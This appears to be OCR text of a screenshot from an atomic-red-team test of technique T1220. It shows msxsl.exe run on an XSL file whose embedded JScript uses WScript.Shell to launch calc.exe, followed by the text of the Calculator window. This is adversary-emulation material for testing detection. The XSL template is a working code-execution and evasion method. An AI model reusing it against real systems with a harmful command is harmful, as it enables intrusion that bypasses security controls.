 C:\Users\tian-he-secend\Downloads\atomic-red-team-master\atomic-red-team-master\
atomics\T1220\src>msxsl.exe Ail.xsl Ail.xsl
??xml version="1.0" encoding="UTF-16"?>
lt;?xml version="1.0"?&gt;
&lt;xsl:stylesheet version="1.0" xmlns:x
sl="http://www.w3.org/1999/XSL/Transform
" xmlns:msxsl="urn:schemas-microsoft-com
:xslt" xmlns:user="https://www.dbappsecu
rity.com.cn"&gt;
&lt;msxsl:script language="JScript" impl
ements-prefix="user"&gt;
function xml(nodelist) {
var r = new ActiveXObject("WScript.Shell
").Run("calc.exe");
return nodelist.nextNode().xml;
}
&lt;/msxsl:script&gt;
&lt;xsl:template match="/"&gt;
&lt;xsl:value-of select="user:xml(.)"
/&gt;
&lt;/xsl:template&gt;
类型
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +